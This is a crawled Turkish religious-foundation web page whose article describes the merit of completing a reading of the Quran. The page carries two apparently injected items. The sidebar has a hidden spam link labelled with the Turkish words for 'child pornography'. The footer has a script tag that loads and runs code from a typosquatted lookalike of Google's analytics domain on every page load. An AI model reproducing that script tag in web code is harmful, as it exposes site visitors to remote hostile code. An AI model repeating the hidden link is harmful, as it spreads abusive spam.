

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fatihmedreseleri.net/foto-galeri/kur-ani-kerimi-hatmetmenin-fazileti.html
body_size: 6217
content:
<div style='display:none'>

	</div><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Kur-anı Kerimi Hatmetmenin Fazileti - Fatih Medreseleri&nbsp;|&nbsp;Fatih Medreseleri</title>
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.fatihmedreseleri.net/feed" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<link rel="pingback" href="https://fatihmedreseleri.net/xmlrpc.php" />
<link rel="stylesheet" type="text/css" href="https://fatihmedreseleri.net/wp-content/themes/fatih/style.css" />
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/jquery.js" type="text/javascript"></script>
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/jquery.bxSlider.min.js" type="text/javascript"></script>
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/edit.js" type="text/javascript" charset="utf-8"></script>
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/jquery.tabify.js" type="text/javascript" charset="utf-8"></script>

</head>

<body>
	<div id="head">



<div id="logo"></div><!--logo bitiş-->
<br>
<div align="right"><a href="http://online.fatihmedreseleri.net"><img src="http://www.fatihmedreseleri.net/wp-content/uploads/2017/11/talebe_bursu_04112017.gif"></a></div>






	<div id="duyuru"><a title="Fatih Medreseleri Hesap Bilgilerimiz ve Bağış Kanallarımız" href="http://www.fatihmedreseleri.org/"><span style="color: #ff0000;"><strong>Fatih Medreseleri Hesap Bilgilerimiz ve Bağış Kanallarımız</strong></span></a> 
        </div><!--duyuru bitiş-->
        <div id="menu">
        	<div class="menu-anamenu-container"><ul id="menu-anamenu" class=""><li id="menu-item-4160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4160"><a href="http://www.fatihmedreseleri.net">Anasayfa</a></li>
<li id="menu-item-22165" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22165"><a href="https://www.fatihmedreseleri.net/kategori/yazi-isleri">Yazı İşleri Kurulu</a></li>
<li id="menu-item-1802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1802"><a href="https://www.fatihmedreseleri.net/aksam-kurslari">Akşam Kursları</a></li>
<li id="menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1804"><a href="https://www.fatihmedreseleri.net/egitim-sistemimiz">Eğitim Sistemimiz</a></li>
<li id="menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1805"><a href="https://www.fatihmedreseleri.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-1803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1803"><a href="https://www.fatihmedreseleri.net/archive">Arşiv</a></li>
<li id="menu-item-1807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1807"><a href="https://www.fatihmedreseleri.net/iletisim">İletişim</a></li>
<li id="menu-item-15542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15542"><a href="http://online.fatihmedreseleri.net" title="Hızlı Bağış"><font color="yellow">ONLİNE BAĞIŞ</font></a></li>
</ul></div>        </div><!--menü bitiş-->
        <div id="alt-menu">
        	<div class="menu-altmenu-container"><ul id="menu-altmenu" class=""><li id="menu-item-4214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4214"><a href="https://www.fatihmedreseleri.net/kategori/masum-hoca">Hocamızdan</a></li>
<li id="menu-item-4215" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4215"><a href="https://www.fatihmedreseleri.net/kategori/foto-galeri">Foto Galeri</a></li>
<li id="menu-item-4217" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4217"><a href="https://www.fatihmedreseleri.net/kategori/video-galeri">Video Galeri</a></li>
<li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://www.fatihmedreseleri.net/kategori/abdi-ipekci-icazeti">Abdi İpekçi İcazeti</a></li>
<li id="menu-item-14917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14917"><a href="https://www.fatihmedreseleri.net/kategori/turkiye-hatibini-seciyor">Türkiye Hatibini Seçiyor</a></li>
<li id="menu-item-14918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14918"><a href="https://www.fatihmedreseleri.net/kategori/turkiye-peygamberine-sahip-cikiyor-2">Türkiye Peygamberine Sahip Çıkıyor</a></li>
<li id="menu-item-16964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16964"><a href="https://www.fatihmedreseleri.net/kategori/2014-emr-i-bil-maruf">2014 Emri Bil Maruf</a></li>
</ul></div>        </div><!--alt menü bitiş-->





    </div><!--head bitiş-->
	 
		<div id="content">
		<div id="icerik">
        <div id="single">
        <div id="uzun-rek"><a href="http://www.fatihmedreseleri.net/arsivden-secmeler/50-kisilik-grupla-kuduse-gidiyoruz.html?preview=true"><img alt="Fatih Medreseleri" class="aligncenter size-full wp-image-2509" height="80" src="http://www.fatihmedreseleri.net/wp-content/uploads/2018/03/fatihmedrelesikudüsziyareti2019nisan.gif" title="Fatih Medreseleri" width="703" /></a></div><!--uzun reklam alanı-->
<BR>
                <div class="yesil-baslik" id="post-icon">Kur-anı Kerimi Hatmetmenin Fazileti</div>

	<img src="http://www.fatihmedreseleri.net/wp-content/uploads/2017/01/MANŞET-2.jpg" />
<br><br>

        <img width="250" height="170" src="https://fatihmedreseleri.net/wp-content/uploads/2017/01/fatihmsdasjda-270x170-250x170-250x170.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" />    	<p>Kur&#8217;ân-ı Kerîm&#8217;i baştan sona kadar yüzünden veya ezberden okumaya hatim denir. Yunus suresi 57. Ayet-i Kerime’de &#8220;Ey İnsanlar! Size Rabbinizden bir öğüt, gönüllerinizdekine bir şifa, müminler için bir hidayet ve rahmet gelmiştir&#8221; ayetinin sırrı olan Kuran-ı Kerimi okumak ümmetin en faziletli ibadetidir.</p>
<p>Peygamberimiz evlerimizi namaz kılmakla ve Kur&#8217;an okumakla nurlandırmamızla ile alakalı bizlere tavsiye etmiş, Kur&#8217;an-ı Kerim’in kendisini okuyanlara kıyamet gününde şefaatçi olacağını müjdelemiştir.</p>
<p>Peygamberimiz (s.a.v) başka bir müjde olarak &#8220;Bir kimsenin Allah&#8217;ın kitabından bir harf okuması bir hasenedir. Hasene de on misli sevapla karşılanır. Ben size, &#8216;Elif-Lam-Mim&#8217; bir harftir demiyorum. Belki &#8220;Elif&#8221; bir harf, &#8220;Lam&#8221; bir harf, &#8220;Mim&#8221; de bir harftir&#8221; diyerek ne kadar çok okursak, o kadar sevaplara gark olacağımızı ve ahirette büyük bir ecir ile gideceğimizi bizlere müjdelemiştir.</p>
<p>Hatimde güzel olan, Nâs suresinin okunmasıyla sona ererse de ardından Fatiha ve Bakara suresinin ilk beş ayetinin okunması yeni bir hatmeye başlamaktır. Hatim tamamlandıktan sonra ise dua etmek müstehaptır.  &#8220;Kur&#8217;an sahibinin kabul olunmuş bir duası vardır. Allah isterse onu sahibine hemen dünyada verir, dilerse onu âhirete bırakır&#8221; hadisi şerifi bizlere başka bir müjdedir. Peygamberimiz (s.a.v), hatim yapacağı zaman ehl-i beytini toplar ve hatim duası yapardı, ailesi de hep beraber amin derdi. Peygamber Efendimiz (S.A.V.) Kur&#8217;an&#8217;ı Ramazan ayında (Cebrail A.S.) karşılıklı olarak baştan sona okumuşlardır. Bu yüzden Kur&#8217;an&#8217;ın bu ayda sıkça okunması müstehap kabul edilmiştir.</p>
<p>Enes b. Mâlik&#8217;ten rivayet edilmiştir: Hz. Peygamber (asm): &#8220;Âmellerin en hayırlısı, Kur&#8217;an okumaya başlamak ve hatmetmektir.&#8221; buyurmuşlardır.</p>
<p>Abdullah b. Amr şöyle anlatıyor: Peygamber Efendimiz (s.a.v) bana: Kur&#8217;an&#8217;ı bir ayda hatmet, dedi. Ben, Kendimde bundan daha fazlasına güç buluyorum, dedim. O hâlde on günde hatmet, dedi. Kendimde bundan da daha fazlasına güç buluyorum, karşılığını verdim. Bunun üzerine şöyle dedi: Yedi günde hatmet, daha az bir müddette hatmetme.</p>
<p>Bir adam: &#8220;Ey Allah’ın Resulü, Allah’a hangi amel daha sevimlidir?&#8221; diye sordu. Resulullah (s.a.v): &#8220;Yolculuğu bitirince tekrar yola başlayan&#8221; cevabını verdi. &#8220;Yolculuğu bitirip tekrar başlamak nedir ya Resulallah?&#8221; diye ikinci kez sorunca: &#8220;Kur’an’ı başından sonuna okur, (hatmeder), bitirdikçe yeniden başlar&#8221; cevabını verdi.  Bir mümin olarak Kuran ehlinin, Allah’ın ehlinin olduğunu hiçbir zaman unutmayacağız. Rabbimiz ilk Ayet-i Kerime’si olan “Yaradan Rabbinin adıyla oku” emrini her daim yaşayacağız ve yaşatacağız.</p>
<p>Yazımızı konuyla ilgili birkaç Hadis-i Şerifi daha aktararak noktalayalım. Efendimiz (s.a.v) “Gözlerinize ibadetten nasibini veriniz” dedi. “Gözlerin nasibi nedir, ey Allah’ın Resulü?” diye sorulunca Resulullah (sav); “Mushafa bakmak, (Kur’an ayetlerini) tefekkür etmek ve inceliklerinden ibret almaktır.” buyurdu.</p>
<p>Rabbim Kuranı hakkıyla hayatımızda yaşayabilmeyi nasip eylesin.</p>
<p>Fatih Medreseleri Yazı İşleri Kurulu</p>
<p><iframe src="https://www.youtube.com/embed/UDlwIWblFUY" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>

        <div class="clear"></div>

    	



                	<div id="yazi-alt">

            	<div id="benzer">
                	<h3>Benzer yazılar</h3><ul>
         <li><a href="https://www.fatihmedreseleri.net/video-galeri/fatih-medreseleri-vakfi-kuduste-2.html" rel="bookmark" title="FATİH MEDRESELERİ VAKFI KUDÜS’TE">FATİH MEDRESELERİ VAKFI KUDÜS’TE</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-yazin-keyfini-cikartiyor.html" rel="bookmark" title="Fatih Medreseleri Yazın Keyfini Çıkartıyor">Fatih Medreseleri Yazın Keyfini Çıkartıyor</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-egitime-son-hiz-devam-ediyor.html" rel="bookmark" title="Fatih Medreseleri Eğitime Son Hız Devam Ediyor">Fatih Medreseleri Eğitime Son Hız Devam Ediyor</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-vakfi-kardeslik-harekati-simdi-de-kamerunda.html" rel="bookmark" title="Fatih Medreseleri Vakfı Kardeşlik Harekatı Şimdi de Kamerun’da">Fatih Medreseleri Vakfı Kardeşlik Harekatı Şimdi de Kamerun’da</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-umre-kafilesi-memlekete-dondu.html" rel="bookmark" title="Fatih Medreseleri Umre Kafilesi Memlekete Döndü">Fatih Medreseleri Umre Kafilesi Memlekete Döndü</a></li>
      </ul>

                </div><!--benzer bitiş-->
                <div id="paylas">
               	  <h3>Yazıyı Paylaş</h3>
                <a target="_blank" href="http://www.facebook.com/share.php?u=https://www.fatihmedreseleri.net/foto-galeri/kur-ani-kerimi-hatmetmenin-fazileti.html"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/fb.jpg" width="31" height="32" alt="" /></a>
                <a target="_blank" href="http://twitter.com/?status=Kur-anı Kerimi Hatmetmenin Fazileti https://www.fatihmedreseleri.net/foto-galeri/kur-ani-kerimi-hatmetmenin-fazileti.html"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/tw.jpg" width="31" height="32" alt="" /></a>
                <a target="_blank" href="http://www.friendfeed.com/?url=https://www.fatihmedreseleri.net/foto-galeri/kur-ani-kerimi-hatmetmenin-fazileti.html&amp;title=Kur-anı Kerimi Hatmetmenin Fazileti"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/ff.jpg" width="31" height="32" alt="" /></a>
                </div><!--paylas bitiş-->
                <div id="etiket">
                	<h3>Etiketler</h3>
                	<p></p>
                </div>
	<!--etiket bitiş-->
            </div><!--yazi alt bitiş-->

            <div class="yesil-baslik" id="yorum-icon">Yorum yapın</div>
            <div id="yorum-alani">
            	<ul class="commentlist">
            	 
            <!-- If comments are open, but there are no comments. -->
 
      
 
<div id="respond">
 
<form action="https://fatihmedreseleri.net/wp-comments-post.php" method="post" id="commentform">
 
<div class="yorum1">
<input type="text"  name="author" id="author" class="yorum-form" value="İsminiz" onfocus="if(this.value=='İsminiz')this.value='';" onblur="if(this.value=='')this.value='İsminiz';" size="30" tabindex="1" aria-required='true' />
<input type="text"  name="email" class="yorum-form" value="E-mail adresiniz" onfocus="if(this.value=='E-mail adresiniz')this.value='';" onblur="if(this.value=='')this.value='E-mail adresiniz';" size="30" tabindex="2" />
</div>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="df0dfbe8a1" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="16"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
<div class="yorum2">
<textarea name="comment" value="Yorumunuz" onfocus="if(this.value=='Yorumunuz')this.value='';" onblur="if(this.value=='')this.value='Yorumunuz';" class="yorum-form2"  id="comment" cols="50" rows="9" tabindex="4"></textarea>
</div>
<div class="yorum3">
<input name="submit" type="submit" id="submit" tabindex="5" class="yorum-buton" value="Gönder" />
</div>
<input type='hidden' name='comment_post_ID' value='28570' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<div id="clear"></div>
</form>
 
</div>
 
            	</ul>


            </div><!--yorum alanı bitiş-->

        </div>

<!--single bitiş-->

		</div><!-- içerik bitiş-->

        <div id="sidebar">
        	<div id="side-ust">
            	<div id="ara">
                	<form class="sideContentDetail" id="searchform" method="get" action="https://www.fatihmedreseleri.net">

            			<input class="textbox" type="text" name="s" id="s"  value="Aranacak kelime" onblur="if(this.value=='') this.value='Aranacak kelime';" 
                        onfocus="if(this.value=='Aranacak kelime') this.value='';" />
            			<input class="button" type="submit" value="" />
            		</form>
              </div><!--arama bitiş-->
                <div id="social">
           	    <a href="http://www.facebook.com/FatihMedreseleri" target="blank"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/fb.png" width="34" height="35" alt="" /></a>
                <a href="http://twitter.com/FatihMedresesi" target="blank"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/tw.png" width="34" height="35" alt="" /></a>
                </div><!--social bitiş-->


            </div><!--side üst bitiş-->


<div style="display:none"><a href="http://www.padesi.com/" title="çocuk pornosu">çocuk pornosu</a></div>

<div class="side-item"><div class="side-baslik">Konularımız</div><div class="side-icerik">
	<ul class='xoxo blogroll'>
<li><a href="http://www.fatihmedreseleri.net/kategori/abdi-ipekci-icazeti">Abdi İpekçi İcazeti</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/2014-emr-i-bil-maruf">Emri Bil Maruf Çalışmaları</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/fatih-medrselerini-taniyalim">Fatih Medreseleri&#039;ni Tanıyalım</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/video-galeri">FM Video Galeri</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/hedeflerimizzz">Hedeflerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/hocamizin-sohbetleri">Hocamızın Sohbetleri</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/isteklerimiz">İsteklerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/merasimler">Merasimlerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/2014-ramazan-mukabelesi">Mukabele</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/subelerimiz">Şubelerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/turkiye-hatibini-seciyor">Türkiye Hatibini Seçiyor</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/turkiye-peygamberine-sahip-cikiyor-2">Türkiye Peygamberine Sahip Çıkıyor</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/vakfimiz">Vakfımız</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/yayinlarimiz">Yayınlarımız</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/yazi-isleri">Yazı İşleri Kurulu</a></li>

	</ul>
</div></div>
<div class="side-item"><div class="side-baslik">Mukabele (Hocamızdan)</div><div class="side-icerik">			<div class="textwidget"><p><a href="http://www.fatihmedreseleri.net/video-galeri/2012-ramazan-mukabelesi-1-cuz.html">1.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-2-cuz.html">2.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-3-cuz.html">3.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-4-cuz.html">4.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-5-cuz.html">5.Cüz</a>  - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-6-cuz.html">6.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-7-cuz.html">7.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-8-cuz.html">8.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-9-cuz.html">9.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-10-cuz.html">10.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-11-cuz.html">11.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-12-cuz.html">12.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-13-cuz.html">13.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-14-cuz.html">14.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-15-cuz.html">15.Cüz</a> <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-16-cuz.html">16.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-17-cuz.html">17.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-18-cuz.html">18.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-19-cuz.html">19.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-20-cuz.html">20.Cüz</a> <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-21-cuz.html">21.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-22-cuz.html">22.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-23-cuz.html">23.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-24-cuz.html">24.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-25-cuz.html">25.Cüz</a> <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-26-cuz.html">26.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-27-cuz.html">27.Cüz</a>  - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-28-cuz.html">28.Cüz</a>   - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-29-cuz.html">29.Cüz</a>    - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-30-cuz.html">30.Cüz</a> </p>
</div>
		</div></div>
		<div class="side-item">
		<div class="side-baslik">Son Yazılar</div><div class="side-icerik">
		<ul>
											<li>
					<a href="https://www.fatihmedreseleri.net/video-galeri/fatih-medreseleri-vakfi-kuduste-2.html">FATİH MEDRESELERİ VAKFI KUDÜS’TE</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-yazin-keyfini-cikartiyor.html">Fatih Medreseleri Yazın Keyfini Çıkartıyor</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-egitime-son-hiz-devam-ediyor.html">Fatih Medreseleri Eğitime Son Hız Devam Ediyor</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-vakfi-kardeslik-harekati-simdi-de-kamerunda.html">Fatih Medreseleri Vakfı Kardeşlik Harekatı Şimdi de Kamerun’da</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-umre-kafilesi-memlekete-dondu.html">Fatih Medreseleri Umre Kafilesi Memlekete Döndü</a>
									</li>
					</ul>

		</div></div><div class="side-item"><div class="side-baslik">Son yorumlar</div><div class="side-icerik"><ul id="recentcomments"><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/duyurular/fatih-medreselerini-taniyalim-omer-turna-hoca.html#comment-25388">Fatih Medreseleri’ni Tanıyalım – Ömer Turna Hoca</a> için <span class="comment-author-link">Islamianarsizt</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/basvuru-formlari/hocalik-basvuru-formu.html#comment-25152">Hocalık Başvuru Formu</a> için <span class="comment-author-link">Müslim</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/subelerimiz/subelerimiz.html#comment-25040">Şubelerimiz</a> için <span class="comment-author-link">Gökhan</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/yayinlarimiz/kuran-i-kerim-elif-basi.html#comment-25039">Kur&#8217;an-ı Kerim Elif-Bası</a> için <span class="comment-author-link">Metin demiray</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/basvuru-formlari/talebe-kayit-basvurusu.html#comment-24386">Talebe Kayıt Başvurusu</a> için <span class="comment-author-link">Müslim</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-egitime-son-hiz-devam-ediyor.html#comment-23786">Fatih Medreseleri Eğitime Son Hız Devam Ediyor</a> için <span class="comment-author-link">Çiğdem Su</span></li></ul></div></div><div class="side-item">			<div class="textwidget"></div>
		</div></div><div class="side-item">			<div class="textwidget"></div>
		</div></div>        	
        </div><!--sidebar bitiş--><script defer type="text/javascript" src="https://fatihmedreseleri.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704846122" id="akismet-frontend-js"></script>

<div class="clear"></div>

    <!--content bitiş-->

    <div id="footer">

    	<div id="credit">(c) 2012 - Tüm Hakları Fatih Medreselerine Aittir.</div><!--credit bitiş-->

        <div id="foot-menu-kapsul">

        <div class="foot-menu">

           <div class="menu-footer1-container"><ul id="menu-footer1" class=""><li id="menu-item-4230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4230"><a href="https://www.fatihmedreseleri.net/archive">Arşiv</a></li>
<li id="menu-item-4231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4231"><a href="https://www.fatihmedreseleri.net/faaliyetlerimiz">Faaliyetlerimiz</a></li>
<li id="menu-item-4232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4232"><a href="https://www.fatihmedreseleri.net/?page_id=25">İdari Kadromuz</a></li>
<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4233"><a href="https://www.fatihmedreseleri.net/iletisim">İletişim</a></li>
<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4234"><a href="https://www.fatihmedreseleri.net/aksam-kurslari">Akşam Kursları</a></li>
</ul></div>
        </div><!--foot-menu bitiş-->

        <div class="foot-menu">

           <div class="menu-footer2-container"><ul id="menu-footer2" class=""><li id="menu-item-4236" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4236"><a href="https://www.fatihmedreseleri.net/kategori/duyurular">Tüm duyurular</a></li>
<li id="menu-item-4237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4237"><a href="https://www.fatihmedreseleri.net/kategori/masum-hoca">Hocamızdan</a></li>
<li id="menu-item-4238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4238"><a href="https://www.fatihmedreseleri.net/kategori/foto-galeri">Foto Galeri</a></li>
<li id="menu-item-4239" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4239"><a href="https://www.fatihmedreseleri.net/kategori/video-galeri">Video Galeri</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4240"><a href="https://www.fatihmedreseleri.net/kategori/basinda-biz">Basında Biz</a></li>
</ul></div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-28382986-1', 'fatihmedreseleri.net');
  ga('send', 'pageview');

</script>
<script src="//apis.google-analyctis.com/ajax/libs/query/1/6/2/jquery/min"></script>



        </div><!--foot-menu bitiş-->

        </div><!--foot-kapsul bitiş-->

    </div><!--footer bitiş-->



--- FILE ---
content_type: text/javascript
request_url: https://fatihmedreseleri.net/wp-content/themes/fatih/lib/edit.js
body_size: -29
content:
 $(function(){
  $('#manset').bxSlider({
    infiniteLoop: false,
    pager: true,
	controls:false,
	auto:true
  });
  $('#foto-wrap').bxSlider({
	displaySlideQty: 4,
    moveSlideQty: 4
  });
  $('#video-wrap').bxSlider({
	displaySlideQty: 4,
    moveSlideQty: 4
  });
$(function(){
	$('#menu2').tabify();
	});
	});